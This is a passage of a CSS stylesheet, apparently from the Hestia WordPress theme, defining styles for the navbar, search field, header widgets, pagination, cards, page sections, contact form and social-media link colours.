	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.navbar-toggle[aria-expanded="true"] .icon-bar:nth-child(2) {
	width: 0;
	opacity: 0;
}
.navbar-toggle[aria-expanded="true"] .icon-bar:nth-child(3) {
	top: -6px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.navbar-toggle[aria-expanded="false"] .icon-bar:nth-child(1) {
	top: 0;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.navbar-toggle[aria-expanded="false"] .icon-bar:nth-child(2) {
	top: 0;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.navbar-toggle[aria-expanded="false"] .icon-bar:nth-child(3) {
	top: 0;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

#main-navigation ul.nav > li {
	visibility: visible;
	opacity: 1;
	-webkit-transition: opacity 0.25s ease-in-out;
	-moz-transition: opacity 0.25s ease-in-out;
	transition: opacity 0.25s ease-in-out;
}

.search-submit-wrapper {
	display: table-cell;
	width: 50px;
	padding: 0;
	padding-left: 6px;
	vertical-align: top;
}

.search-field-wrapper {
	display: table-cell;
	width: 100%;
	padding: 0;
	vertical-align: bottom;
}

.hestia-nav-search {
	padding: 0 15px;
}

.full-screen-menu .hestia-nav-search {
	display: table;
	width: 100%;
	padding: 15px 0 0 15px;
}

.hestia-toggle-search {
	display: none;
}

.hestia-nav-search .hestia-search-submit {
	padding: 10px 15px;
}

.full-screen-menu .hestia-nav-search .hestia-search-submit {
	margin: 0;
}

.full-screen-menu .hestia-nav-search .form-control {
	width: 100%;
	margin: 0;
	padding-right: 40px;
	vertical-align: bottom;
}

@media (min-width: 769px) {
	.navbar:not(.full-screen-menu) .hestia-nav-search .search-submit-wrapper {
		display: none;
	}

	.hestia-search-in-menu {
		display: inline-block;
		position: relative;
		z-index: 999;
		vertical-align: middle;
		cursor: pointer;
	}
	.hestia-search-in-menu form {
		margin: 0;
		padding: 0;
	}

	.navbar:not(.full-screen-menu) .hestia-search-in-nav {
		position: absolute;
		right: 40px;
		box-sizing: border-box;
		width: 200px;
		max-width: 0;
		padding: 5px;
		opacity: 0;
		-webkit-transition: all 0.5s ease;
		transition: all 0.5s ease;
	}

	.navbar:not(.full-screen-menu).nav-searching .hestia-search-in-nav {
		max-width: 200px;
		opacity: 1;
	}

	.nav-searching #main-navigation ul.nav li:not(.hestia-search-in-menu) {
		visibility: hidden;
		opacity: 0;
	}

	.navbar:not(.full-screen-menu) .hestia-toggle-search {
		display: block;
		width: 38px;
		padding: 12.5px;
	}

	.navbar-transparent:not(.full-screen-menu) .hestia-search-in-nav .search-field {
		color: #fff;
	}
	.navbar-transparent:not(.full-screen-menu) .hestia-search-in-nav .search-field::-webkit-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not(.full-screen-menu) .hestia-search-in-nav .search-field::-moz-placeholder {
		color: #fff;
	}
	.navbar-transparent:not(.full-screen-menu) .hestia-search-in-nav .search-field:-ms-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not(.full-screen-menu) .hestia-search-in-nav .search-field:-moz-placeholder {
		color: #fff;
	}

	.navbar:not(.full-screen-menu) .search-field-wrapper {
		float: right;
	}

	.hestia-nav-search {
		padding: 0;
	}
}


/*--------------------------------------------------------------
## Navbar Widgets
--------------------------------------------------------------*/

.hestia_right .blog-sidebar-wrapper,
.hestia_right .header-sidebar-wrapper {
	display: table-cell;
	float: none;
	width: 100%;
	vertical-align: middle;
}
.hestia_right .blog-sidebar-wrapper .header-widgets-wrapper,
.hestia_right .header-sidebar-wrapper .header-widgets-wrapper {
	float: right;
	position: relative;
}
.hestia_right .blog-sidebar-wrapper .header-widgets-wrapper .widget,
.hestia_right .header-sidebar-wrapper .header-widgets-wrapper .widget {
	display: inline-block;
	vertical-align: middle;
}

.header-widgets-wrapper .widget {
	margin: 0 10px 0 0;
}
.header-widgets-wrapper .widget:last-of-type {
	margin-right: 0;
}
.header-widgets-wrapper .widget,
.header-widgets-wrapper .widget h5,
.header-widgets-wrapper .widget .textwidget {
	display: inline-block;
}
.header-widgets-wrapper .widget h5 {
	margin: 0 5px 0 0;
}
.header-widgets-wrapper .widget .btn {
	padding: 3px 10px;
}
.header-widgets-wrapper .widget .btn a {
	color: #fff;
}
.header-widgets-wrapper .widget.widget_nav_menu h5,
.header-widgets-wrapper .widget.widget_categories h5,
.header-widgets-wrapper .widget.widget_product_categories h5,
.header-widgets-wrapper .widget.widget_search h5,
.header-widgets-wrapper .widget.widget_product_search h5,
.header-widgets-wrapper .widget.widget_meta h5 {
	display: none;
}
.header-widgets-wrapper .widget.widget_nav_menu input[type=submit],
.header-widgets-wrapper .widget.widget_categories input[type=submit],
.header-widgets-wrapper .widget.widget_product_categories input[type=submit],
.header-widgets-wrapper .widget.widget_search input[type=submit],
.header-widgets-wrapper .widget.widget_product_search input[type=submit],
.header-widgets-wrapper .widget.widget_meta input[type=submit] {
	left: -15px;
	opacity: 0;
}
.header-widgets-wrapper .widget .searchform:after,
.header-widgets-wrapper .widget .search-form:after,
.header-widgets-wrapper .widget .woocommerce-product-search:after {
	right: 30px;
}
.header-widgets-wrapper .widget.widget_product_search form,
.header-widgets-wrapper .widget.widget_search form {
	top: 15px;
}
.header-widgets-wrapper .widget.widget_product_search form:after,
.header-widgets-wrapper .widget.widget_search form:after {
	color: #333;
}
.header-widgets-wrapper .widget.widget_product_search form .control-label,
.header-widgets-wrapper .widget.widget_search form .control-label {
	color: #333;
}
.header-widgets-wrapper .widget.widget_shopping_cart {
	position: relative;
	margin-top: 7px;
	cursor: pointer;
}
.header-widgets-wrapper .widget.widget_shopping_cart .button.checkout {
	display: none;
}
.header-widgets-wrapper .widget.widget_shopping_cart .wc-forward:not(.checkout) {
	position: absolute;
	top: -5px;
	left: -4px;
	opacity: 0;
}
.header-widgets-wrapper .widget.widget_shopping_cart:before {
	margin-right: 5px;
	color: #333;
	font-family: "Fontawesome";
	content: "\f07a";
}
.header-widgets-wrapper .widget.widget_shopping_cart:hover .cart_list {
	display: block;
	visibility: visible;
	margin-top: 10px;
	opacity: 1;
}
.header-widgets-wrapper .widget.widget_shopping_cart h5 {
	display: none;
}
.header-widgets-wrapper .widget.widget_shopping_cart .widget_shopping_cart_content {
	display: inline-block;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 10;
	top: 15px;
	left: 0;
	margin-top: 0;
	padding: 0 15px 15px;
	border: 0;
	border-radius: 3px !important;
	opacity: 0;
	background: #fff;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li {
	display: block;
	margin-top: 15px;
	padding-bottom: 0;
	color: #333;
	white-space: nowrap;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li a:not(.remove) {
	margin: 0;
	padding-right: 65px;
	color: #333;
	text-align: left;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li img {
	float: left;
	width: 50px;
	margin-right: 15px;
	margin-left: 0;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li .quantity {
	float: left;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li .variation {
	display: none;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li.empty {
	padding: 0;
}
.header-widgets-wrapper .widget.widget_shopping_cart .total {
	margin: 0;
	padding: 0;
	border: none;
}
.header-widgets-wrapper .widget.widget_shopping_cart .total strong {
	display: none;
}
.header-widgets-wrapper .widget.widget_shopping_cart .total .amount {
	float: none;
}
.header-widgets-wrapper ul li {
	display: inline-block;
	margin: 0 5px;
	cursor: auto;
}
.header-widgets-wrapper ul li:first-child {
	margin-left: 0;
}
.header-widgets-wrapper ul li:last-child {
	margin-right: 0;
}
.header-widgets-wrapper ul li a {
	padding: 0;
	text-transform: inherit;
}
.header-widgets-wrapper ul li a:before {
	position: static;
	background-color: transparent;
	font-family: "FontAwesome";
}
.header-widgets-wrapper ul li a:hover,
.header-widgets-wrapper ul li a:focus {
	outline: none;
	background-color: transparent;
}
.header-widgets-wrapper ul li a[href*="tel:"]:before,
.header-widgets-wrapper ul li a[href*="mailto:"]:before {
	margin-right: 7px;
}
.header-widgets-wrapper ul li a[href*="tel:"]:before {
	content: "\f095";
}
.header-widgets-wrapper ul li a[href*="mailto:"]:before {
	content: "\f0e0";
}
.header-widgets-wrapper ul li.dropdown .caret {
	display: none;
}

.navbar-transparent .widget .btn:hover a {
	color: #fff;
}
.navbar-transparent .widget.widget_shopping_cart:before {
	color: #fff;
}
.navbar-transparent .widget.widget_search form:after,
.navbar-transparent .widget.widget_search form.form-group:before,
.navbar-transparent .widget.widget_search form .control-label,
.navbar-transparent .widget.widget_product_search form:after,
.navbar-transparent .widget.widget_product_search form.form-group:before,
.navbar-transparent .widget.widget_product_search form .control-label {
	color: #fff;
}


/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/

.pagination {
	width: 100%;
	text-align: center;
}
.pagination > li > a {
	border: 0;
}
.pagination a,
.pagination span {
	display: inline-block;
	min-width: 30px;
	height: 30px;
	margin: 0 3px;
	padding: 0 11px;
	border-radius: 30px !important;
	color: #999;
	background: transparent;
	text-transform: uppercase;
}
.pagination a:hover,
.pagination a:focus {
	color: #999;
	background-color: #eee;
}
.pagination span:not(.dots):hover,
.pagination span:not(.dots):focus {
	color: #999;
	background-color: #eee;
}
.pagination span.current,
.pagination span.current:focus,
.pagination span.current:hover {
	border-color: #9c27b0;
	color: #fff;
	background-color: #9c27b0;
	box-shadow: 0 4px 5px 0 rgba(156, 39, 176, 0.14), 0 1px 10px 0 rgba(156, 39, 176, 0.12), 0 2px 4px -1px rgba(156, 39, 176, 0.2);
}
.pagination .next.page-numbers:after {
	content: " \00bb";
}
.pagination .prev.page-numbers:before {
	content: "\00ab ";
}

.label {
	padding: 5px 12px;
	border-radius: 12px;
	text-transform: uppercase;
}
.label.label-default {
	background-color: #999;
}


/*--------------------------------------------------------------
# Cards styling
--------------------------------------------------------------*/

.card {
	display: inline-block;
	position: relative;
	width: 100%;
	margin-bottom: 30px;
	border-radius: 6px;
	color: rgba(0, 0, 0, 0.87);
	background: #fff;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.card .card-image {
	overflow: hidden;
	position: relative;
	height: 60%;
	margin-top: -30px;
	margin-right: 15px;
	margin-left: 15px;
	border-radius: 6px;
	-webkit-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
	transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.card .card-image img {
	float: left;
	width: 100%;
	height: 100%;
	/* WooCommerce fix */
	margin: 0 !important;
	border-radius: 6px;
}
.card .category:not([class*="text-"]) {
	color: #999;
}
.card .content {
	padding: 15px 30px;
}
.card .header {
	margin: 15px;
	padding: 15px 0;
	border-radius: 3px;
	background-color: #fff;
}
.card .header-primary,
.card .content-primary {
	background: -webkit-linear-gradient(30deg, #ab47bc, #7b1fa2);
	background: linear-gradient(60deg, #ab47bc, #7b1fa2);
}
.card [class*="header-"],
.card [class*="content-"],
.card [class*="header-"] .card-title a,
.card [class*="header-"] .card-title,
.card [class*="header-"] .icon i,
.card [class*="content-"] .card-title a,
.card [class*="content-"] .card-title,
.card [class*="content-"] .icon i,
.card [class*="header-"] .author a:hover,
.card [class*="header-"] .author a:focus,
.card [class*="header-"] .author a:active,
.card [class*="content-"] .author a:hover,
.card [class*="content-"] .author a:focus,
.card [class*="content-"] .author a:active {
	color: #fff;
}
.card [class*="header-"] .icon i,
.card [class*="content-"] .icon i {
	border-color: rgba(255, 255, 255, 0.25);
}
.card [class*="header-"] .author a,
.card [class*="header-"] .footer .stats,
.card [class*="header-"] .category,
.card [class*="header-"] .card-description,
.card [class*="content-"] .author a,
.card [class*="content-"] .footer .stats,
.card [class*="content-"] .category,
.card [class*="content-"] .card-description,
.card [class*="content-"] h1 small,
.card [class*="content-"] h2 small,
.card [class*="content-"] h3 small {
	color: rgba(255, 255, 255, 0.8);
}
.card [class*="content-"] {
	border-radius: 6px;
}
.card img {
	width: 100%;
	height: auto;
}
.card .category .fa {
	position: relative;
	top: 6px;
}
.card .author .avatar {
	overflow: hidden;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	border-radius: 50%;
}
.card .author a {
	color: #3c4858;
	text-decoration: none;
}
.card .author .date {
	display: none;
}
.card .footer {
	margin-top: 15px;
}
.card .footer div {
	/* WooCommerce fix */
	display: inline-block !important;
}
.card .footer .author,
.card .footer .stats {
	color: #999;
}
.card .footer .stats {
	float: right;
}
.card .footer .stats .fa {
	position: relative;
	top: 4px;
}
.card .checkbox {
	margin-top: 16px;
}

.card-contact .header {
	margin-top: -20px;
	padding: 15px 10px;
}

.card-plain {
	background: transparent;
	box-shadow: none;
}
.card-plain .content {
	padding-right: 5px;
	padding-left: 5px;
}
.card-plain .card-image {
	margin: 0;
	border-radius: 3px;
}
.card-plain .card-image a {
	display: block;
}
.card-plain .card-image img {
	border-radius: 3px;
}

.card-form-horizontal .content {
	padding-right: 15px;
	padding-left: 15px;
}
.card-form-horizontal .form-group {
	margin: 3px 0 0;
	padding-bottom: 0;
}
.card-form-horizontal .form-group .form-control {
	margin-bottom: 0;
}
.card-form-horizontal .btn {
	margin: 0;
}
.card-form-horizontal .input-group .input-group-addon {
	padding-left: 0;
}

.card-profile {
	margin-top: 30px;
	text-align: center;
}
.card-profile .card-avatar {
	overflow: hidden;
	max-width: 130px;
	max-height: 130px;
	margin: -50px auto 0;
	border-radius: 50%;
}
.card-profile.card-plain .card-avatar {
	margin-top: 0;
}

.card-testimonial {
	margin-top: 30px;
	text-align: center;
}
.card-testimonial .card-avatar {
	max-width: 100px;
	max-height: 100px;
	margin: 30px auto 0;
}
.card-testimonial .card-avatar img {
	overflow: hidden;
	max-width: 130px;
	max-height: 130px;
	margin: -50px auto 0;
	border-radius: 50%;
}
.card-testimonial .card-avatar + .content {
	margin-top: 15px;
}

.card-blog {
	margin-top: 30px;
}
.card-blog.sticky {
	padding: 20px;
}
.card-blog.sticky .card-image {
	margin-right: 0;
	margin-left: 0;
}
.card-blog .row .category {
	margin-bottom: 0;
}
.card-blog .row .category a {
	color: #00bcd4;
}
.card-blog .card-title {
	margin-top: 5px;
}
.card-blog a.moretag,
.card-blog a.more-link {
	display: inline-block;
	margin-left: 5px;
	color: #23527c;
}
.card-blog a.moretag:hover,
.card-blog a.more-link:hover {
	color: #89229b;
}

.card-pricing {
	text-align: center;
}
.card-pricing .card-title {
	margin-top: 30px;
}
.card-pricing .content {
	padding: 15px !important;
}
.card-pricing small:first-child {
	position: relative;
	top: -17px;
}
.card-pricing ul {
	max-width: 240px;
	margin: 10px auto;
	padding: 0;
	list-style: none;
}
.card-pricing ul li {
	padding: 12px 0;
	border-bottom: 1px solid rgba(153, 153, 153, 0.3);
	color: #999;
	text-align: center;
}
.card-pricing ul li:last-child {
	border: 0;
}
.card-pricing ul li b {
	color: #3c4858;
}

.card-background {
	background-position: center center;
	background-size: cover;
	text-align: center;
}
.card-background .content {
	position: relative;
	z-index: 2;
	max-width: 440px;
	min-height: 280px;
	margin: 0 auto;
	padding-top: 40px;
	padding-bottom: 40px;
}
.card-background .card-title {
	margin-top: 10px;
	color: #fff;
}
.card-background:after {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 6px;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.56);
	content: "";
}
.card-background:hover:after {
	opacity: 1;
}

.card-product {
	margin-top: 30px;
	vertical-align: top;
}
.card-product .btn-simple.btn-just-icon {
	padding: 0;
}
.card-product .footer {
	display: table;
	width: 100%;
	margin-top: 5px;
}
.card-product .footer .price {
	display: table-cell !important;
	text-align: left;
	vertical-align: top;
}
.card-product .footer .price h4 {
	margin-bottom: 0;
	color: #3c4858;
}
.card-product .footer .stats {
	display: table-cell !important;
	float: none;
	padding-left: 10px;
	text-align: right;
	vertical-align: bottom;
}
.card-product .footer .stats a {
	margin: 10px 0 !important;
}
.card-product .footer .stats .fa {
	top: 0;
	margin-bottom: 2px;
}
.card-product .card-title,
.card-product .category,
.card-product .card-description {
	text-align: center;
}

.img-thumbnail {
	border-radius: 16px;
}

.iframe-container iframe {
	width: 100%;
}

.card .card-image,
.card .header,
.card-profile .card-avatar,
.card-testimonial .card-avatar img,
.card-raised,
.img-raised,
.iframe-container iframe {
	box-shadow: 0 16px 38px -12px rgba(0, 0, 0, 0.56), 0 4px 25px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
}


/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/

table {
	width: 100%;
}
table > thead > tr > th {
	padding: 12px 8px;
	vertical-align: middle;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	padding: 12px 8px;
	vertical-align: middle;
}
table > tbody > tr {
	border-bottom: 1px solid #eee;
}
table > tbody > tr:last-child {
	border-bottom: 0;
}


/*--------------------------------------------------------------
# Sections
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/

.carousel .page-header {
	z-index: -2;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
	z-index: 99;
	background-image: none;
}
.carousel .item {
	text-align: center;
}
.carousel .item .container {
	position: relative;
	top: 50%;
	padding: 100px 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.carousel .carousel-control {
	text-shadow: none;
}
.carousel .carousel-control.left {
	/**
   * rtl:ignore
   */
	right: auto;
	/**
   * rtl:ignore
   */
	left: 0;
}
.carousel .carousel-control.right {
	/**
   * rtl:ignore
   */
	right: 0;
}
.carousel .carousel-control .fa {
	display: inline-block;
	position: absolute;
	z-index: 5;
	top: 50%;
	bottom: 15px;
}
.carousel .buttons .btn-left + .btn-right {
	margin-left: 30px;
}

.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	position: fixed;
	z-index: -1;
	top: 50%;
	left: 50%;
	max-width: 1920px;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.wp-custom-header .wp-custom-header-video-button {
	display: none;
}


/*--------------------------------------------------------------
## Generic
--------------------------------------------------------------*/

.section-gray {
	background: #f0f0f0;
}

.section {
	padding: 70px 0;
}

.section-dark,
.section-image {
	background: #232323;
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #585858), color-stop(100%, #232323));
	background: -webkit-radial-gradient(center, ellipse cover, #585858 0%, #232323 100%);
	background: -webkit-radial-gradient(center ellipse, #585858 0%, #232323 100%);
	background: radial-gradient(ellipse at center, #585858 0%, #232323 100%);
	background-color: #343434;
	background-size: 200% 240%;
	background-size: 550% 450%;
}

.section-dark .hestia-title,
.section-dark .title,
.section-dark .card-plain .card-title,
.section-dark .card-plain .icon i,
.section-dark .card-plain [class*="text-"],
.section-dark .card-plain ul li b,
.section-image .hestia-title,
.section-image .title,
.section-image .card-plain .card-title,
.section-image .card-plain .icon i,
.section-image .card-plain [class*="text-"],
.section-image .card-plain ul li b {
	color: #fff;
}

.section-dark .description,
.section-dark .card-plain .card-description,
.section-dark .card-plain .icon,
.section-image .description,
.section-image .card-plain .card-description,
.section-image .card-plain .icon {
	color: #eaeaea;
}

.section-dark .card-plain .category,
.section-image .card-plain .category {
	color: rgba(255, 255, 255, 0.5);
}

.section-image {
	position: relative;
}
.section-image:after {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	content: "";
}
.section-image .container {
	position: relative;
	z-index: 2;
}

.section,
.section-image {
	background-position: center center;
	background-size: cover;
}

.hestia-features,
.features,
.products,
.hestia-work,
.hestia-testimonials,
.hestia-blogs,
.subscribe-line {
	padding: 65px 0 70px;
}

.about,
.hestia-about {
	padding: 65px 0 30px;
}

.team,
.hestia-team {
	padding: 65px 0 20px;
}

.testimonials,
.hestia-testimonials {
	padding: 65px 0 40px;
}

.contactus {
	padding: 90px 0 70px;
}

.pricing {
	padding: 100px 0 70px;
}

@media (min-width: 992px) {
	.home .hestia-features .row,
	.home .hestia-work .row,
	.home .hestia-team .row,
	.home .hestia-testimonials .row,
	.home #blog.hestia-blogs .row,
	.home .hestia-clients-bar .row {
		text-align: center;
	}
	.home .feature-box,
	.home .hestia-work .col-md-4,
	.home .hestia-testimonials .col-md-4,
	.home .hestia-work .col-md-6,
	.home .hestia-team .col-sm-6,
	.home #blog.hestia-blogs .hestia-blog-item,
	.home .hestia-clients-bar .col-md-3 {
		display: inline-block;
		float: none !important;
		margin-right: -4px;
		margin-left: -4px;
		vertical-align: top;
	}
	.home .hestia-blog-item {
		text-align: left;
	}
	.home .portfolio-item a {
		float: left;
		width: 100%;
	}
}
@media (min-width: 768px) {
	.home section.products .col-md-3.shop-item {
		display: inline-block;
		float: none !important;
		margin-right: -3px;
		margin-left: -2px;
	}
	.home section.products .row {
		text-align: center;
	}
}
@media (min-width: 480px) {
	.home .hestia-features .row,
	.home .hestia-work .row,
	.home .hestia-team .row,
	.home .hestia-testimonials .row,
	.home #blog.hestia-blogs .row,
	.home .hestia-clients-bar .row {
		text-align: center;
	}
	.home .feature-box,
	.home .hestia-work .portfolio-item,
	.home .hestia-testimonials .col-sm-6,
	.home .hestia-team .col-sm-6,
	.home #blog.hestia-blogs .hestia-blog-item,
	.home .hestia-clients-bar .col-md-3 {
		display: inline-block;
		float: none !important;
		margin-right: -4px;
		margin-left: -4px;
		vertical-align: top;
	}
}


/*--------------------------------------------------------------
## About Section
--------------------------------------------------------------*/

.hestia-about {
	color: #999;
	background-attachment: fixed;
}
.hestia-about h1,
.hestia-about h2,
.hestia-about h3,
.hestia-about h4,
.hestia-about h5 {
	color: #3c4858;
	font-family: "Roboto Slab", "Times New Roman", serif;
	text-decoration: none;
	word-wrap: break-word;
}
.hestia-about.section-image {
	color: #fefefe;
}
.hestia-about.section-image h1,
.hestia-about.section-image h2,
.hestia-about.section-image h3,
.hestia-about.section-image h4,
.hestia-about.section-image h5 {
	color: #fff;
}
.hestia-about.section-image h6 {
	color: rgba(255, 255, 255, 0.76);
}
.hestia-about .customizer-hidden {
	display: none;
}

.products .shop-item {
	margin-top: 30px;
}

.is-ios .hestia-about,
.is-ios .hestia-ribbon {
	background-attachment: scroll;
}


/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------*/

.hestia-work .portfolio-item {
	margin-top: 30px;
}
.hestia-work .card-background .content {
	padding-bottom: 50px;
	opacity: 0;
}
.hestia-work .col-md-4 .card-background .content {
	padding-top: 30%;
}
.hestia-work .col-md-6 .card-background .content {
	padding-top: 20%;
}
.hestia-work .card-background:hover .content {
	opacity: 1;
	-webkit-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.hestia-work .portfolio-item:nth-child(6n) .label {
	background-color: #4caf50;
}
.hestia-work .portfolio-item:nth-child(6n+1) .label {
	background-color: #89229b;
}
.hestia-work .portfolio-item:nth-child(6n+2) .label {
	background-color: #00bcd4;
}
.hestia-work .portfolio-item:nth-child(6n+3) .label {
	background-color: #f44336;
}
.hestia-work .portfolio-item:nth-child(6n+4) .label {
	background-color: #ff9800;
}
.hestia-work .portfolio-item:nth-child(6n+5) .label {
	background-color: #e91e63;
}


/*--------------------------------------------------------------
## Contact Section
--------------------------------------------------------------*/

.contactus .content .row {
	padding: 0;
}
.contactus .form-group {
	margin: 0;
}
.contactus .card .content {
	padding: 15px;
}
.contactus .pirate_forms_wrap {
	float: none;
}
.contactus .pirate_forms_wrap .btn {
	margin: 0;
}
.contactus .pirate_forms_wrap .pirateform_wrap_classes_spam_wrap {
	color: #aaa;
	font-weight: 400;
}
.contactus .contact_message_wrap {
	margin-bottom: 0;
}
.contactus .contact_submit_wrap {
	margin-bottom: 0;
	text-align: right;
}
.contactus .hestia-info,
.contactus .info {
	margin: 0;
	padding: 0;
}
.contactus .hestia-info,
.contactus .hestia-info p,
.contactus .hestia-info a:not(.btn),
.contactus .info,
.contactus .info p,
.contactus .info a:not(.btn) {
	color: #ccc;
}
.contactus .hestia-info a:not(.btn):hover,
.contactus .info a:not(.btn):hover {
	text-decoration: underline;
}
.contactus .hestia-info:first-child,
.contactus .info:first-child {
	margin-top: 30px;
}
.contactus .hestia-info .info-title,
.contactus .info .info-title {
	margin-top: 20px;
	color: #fff;
}
.contactus .hestia-info .icon,
.contactus .info .icon {
	margin-top: 14px;
	color: #fff;
}
.contactus h5.description {
	color: #ccc;
}
.contactus .card-contact {
	margin-top: 30px;
}

.contact_submit_wrap {
	text-align: left;
}

.pirate-forms-maps-custom span:before,
.pirate-forms-maps-custom span:after {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	content: "";
}
.pirate-forms-maps-custom span:before {
	left: 0;
	width: 18px;
	height: 18px;
	border: 1px solid #787878;
	border-radius: 3px;
	background: transparent;
}
.pirate-forms-maps-custom span:after {
	top: 1px;
	left: 2px;
	color: transparent;
	font-family: "FontAwesome";
	content: "\f00c";
}
.pirate-forms-maps-custom input[type="checkbox"] {
	display: none;
}
.pirate-forms-maps-custom label {
	position: relative;
	margin: 8px 0;
	padding-left: 20px;
	color: #aaa;
	font-weight: 400;
	cursor: pointer;
}
.pirate-forms-maps-custom input[type="checkbox"]:checked + label span:after {
	color: #787878;
}


/*--------------------------------------------------------------
## Features Section
--------------------------------------------------------------*/

.hestia-features,
.features {
	padding: 75px 0 55px;
	text-align: center;
}
.hestia-features .hestia-title,
.hestia-features .title,
.features .hestia-title,
.features .title {
	margin-top: 10px;
}
.hestia-features .hestia-info,
.hestia-features .info,
.features .hestia-info,
.features .info {
	margin: 0 auto;
	padding: 70px 0 30px;
}
.hestia-features .feature-box .card,
.features .feature-box .card {
	overflow: hidden;
	width: auto;
	margin-bottom: 0;
}
.hestia-features .feature-box img,
.features .feature-box img {
	max-width: 150px;
}

.hestia-info,
.info {
	max-width: 360px;
}
.hestia-info .icon,
.info .icon {
	color: #999;
}
.hestia-info .info-title,
.info .info-title {
	margin: 30px 0 15px;
	color: #3c4858;
}
.hestia-info p,
.info p {
	color: #999;
}

.info-horizontal .icon {
	float: left;
	margin-top: 24px;
	margin-right: 10px;
}
.info-horizontal .description {
	overflow: hidden;
}

.icon.icon-primary {
	color: #9c27b0;
}
.icon.icon-success {
	color: #4caf50;
}
.icon.icon-danger {
	color: #f44336;
}
.icon.icon-rose {
	color: #e91e63;
}

.single-product .hestia-features,
.single-product .features {
	padding: 50px 0 0;
}
.single-product .hestia-features .hestia-info > p,
.single-product .hestia-features .info > p,
.single-product .features .hestia-info > p,
.single-product .features .info > p {
	margin-bottom: 10px;
}


/*--------------------------------------------------------------
## Team Section
--------------------------------------------------------------*/

.hestia-team .col-xs-6,
.team .col-xs-6 {
	padding-right: 0;
	padding-left: 0;
}
.hestia-team .card,
.team .card {
	text-align: left;
}
.hestia-team .card .content,
.team .card .content {
	padding-top: 0;
}
.hestia-team .card .footer,
.team .card .footer {
	margin-top: 0;
	margin-left: -12px;
}
.hestia-team h5.description,
.team h5.description {
	margin-bottom: 70px;
}

.authors-on-blog {
	background: #121417;
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #121417), color-stop(100%, #323437));
	background: -webkit-linear-gradient(top, #121417 0%, #323437 100%);
	background: linear-gradient(to bottom, #121417 0%, #323437 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#121417', endColorstr='#323437', GradientType=0 );
}
.authors-on-blog .card-title {
	color: #fff;
}
.authors-on-blog .footer a:hover {
	color: #fff;
}

.hestia-team .footer a[href*="facebook.com"],
.team .footer a[href*="facebook.com"],
.footer-menu a[href*="facebook.com"] {
	color: #3b5998;
}

.hestia-team .footer a[href*="twitter.com"],
.team .footer a[href*="twitter.com"],
.footer-menu a[href*="twitter.com"] {
	color: #55acee;
}

.hestia-team .footer a[href*="pinterest.com"],
.team .footer a[href*="pinterest.com"],
.footer-menu a[href*="pinterest.com"] {
	color: #cc2127;
}

.hestia-team .footer a[href*="google.com"],
.team .footer a[href*="google.com"],
.footer-menu a[href*="google.com"] {
	color: #dd4b39;
}

.hestia-team .footer a[href*="linkedin.com"],
.team .footer a[href*="linkedin.com"],
.footer-menu a[href*="linkedin.com"] {
	color: #0976b4;
}

.hestia-team .footer a[href*="dribbble.com"],
.team .footer a[href*="dribbble.com"],
.footer-menu a[href*="dribbble.com"] {
	color: #ea4c89;
}

.hestia-team .footer a[href*="github.com"],
.team .footer a[href*="github.com"],
.footer-menu a[href*="github.com"] {
	color: #333;
}

.hestia-team .footer a[href*="youtube.com"],
.team .footer a[href*="youtube.com"],
.footer-menu a[href*="youtube.com"] {
	color: #e52d27;
}

.hestia-team .footer a[href*="instagram.com"],
.team .footer a[href*="instagram.com"],
.footer-menu a[href*="instagram.com"] {
	color: #125688;
}

.hestia-team .footer a[href*="reddit.com"],
.team .footer a[href*="reddit.com"],
.footer-menu a[href*="reddit.com"] {
	color: #ff4500;
}

.hestia-team .footer a[href*="tumblr.com"],
.team .footer a[href*="tumblr.com"],
.footer-menu a[href*="tumblr.com"] {
